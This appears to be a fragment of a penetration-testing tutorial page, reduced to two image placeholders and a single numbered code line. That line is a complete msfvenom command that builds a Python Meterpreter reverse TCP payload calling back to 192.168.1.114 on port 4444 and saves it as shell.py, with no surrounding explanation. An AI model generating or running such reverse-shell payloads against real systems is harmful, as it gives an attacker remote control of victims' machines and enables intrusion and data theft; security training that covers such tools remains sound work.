 1 | msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.1.114 lport=4444 -f raw > shell.py |
